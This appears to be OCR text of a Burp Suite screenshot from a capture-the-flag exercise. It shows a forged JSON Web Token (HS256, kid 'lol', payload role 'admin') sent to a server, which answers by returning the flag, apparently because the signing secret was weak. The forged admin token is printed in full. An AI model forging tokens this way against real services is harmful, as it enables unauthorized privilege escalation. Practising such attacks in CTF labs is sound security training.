 Request
Pretty Raw Hex JSON Web Token Hackvertor \n
JWT 1 - eyJraWQiOiJsb2wiLCJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjo ...
Serialized JWT
eyJraWQiOiJsb2wiLCJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiYWRtaW4ifQ.
ASSXQEqQW2FS34Z9FzSaH5B3AWS7edljgSPKcFFgIiA
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "lol",
"typ": "JWT",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"role": "admin"
}
Format JSON
Compact JSON
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 28 Jul 2025 21:17:12 GMT
4 Content-Type: application/json
5 Content-Length: 77
6 Connection: keep-alive
7
8 {
"result":"Congrats!! Here is your flag: PleaseUseAStrongSecretNextTime\n"
}
9